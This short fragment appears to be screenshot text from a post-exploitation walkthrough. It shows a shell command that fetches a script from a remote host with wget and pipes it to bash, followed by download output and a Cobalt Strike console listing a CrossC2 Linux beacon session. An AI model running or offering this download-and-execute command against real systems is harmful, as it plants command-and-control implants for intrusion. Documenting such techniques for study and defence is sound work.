 [firefart@localhost wwwuser]# wget -U O -O - http://192.168.31.129:554/ab | bash -s
--2019-10-07 01:23:33--  http://192.168.31.129:554/ab
正在连接 192.168.31.129:554... 已连接。
已发出 HTTP 请求，正在等待回应... 200 OK
长度：194 [automatic]
正在保存至: “STDOUT”
100%[==============================================================================
Cobalt Strike
Cobalt Strike View Attacks Reporting Help CrossC2
external internal listener user computer note process
192.168.31.138 192.168.93.100 linux firefart * localhost.localdoma...